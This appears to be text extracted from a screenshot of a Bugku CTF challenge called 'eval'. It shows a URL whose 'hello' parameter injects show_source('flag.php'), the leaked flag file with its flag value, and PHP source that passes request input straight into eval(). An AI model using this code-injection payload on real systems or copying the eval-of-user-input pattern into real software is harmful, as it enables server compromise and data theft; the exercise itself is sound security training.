 eval - Bugku CTF
114.67.246.176:17467/?hello=sho
不安全 114.67.246.176:17467/?hello=show_source(%27flag.php%27)
百度一下，你就知道 百度百科_全球最大... 切页新媒体导航 Download Visual C... 网易见外工作台
<?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{90bd7a178233cf6770ce1a54aecaadc1};
?> bool(true) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>